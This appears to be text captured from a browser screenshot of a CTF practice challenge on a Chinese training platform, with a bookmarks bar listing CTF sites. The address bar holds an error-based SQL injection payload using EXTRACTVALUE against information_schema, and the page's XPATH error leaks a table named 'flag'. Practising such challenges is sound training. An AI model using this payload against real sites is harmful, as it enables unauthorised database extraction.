 不安全 http://challenge.qsnctf.com:32378/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.tab
哩 (゜-゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R... MD5在线加密/解密/... Lovelymem
Use get method send id to start find flag.
XPATH syntax error: '~flag'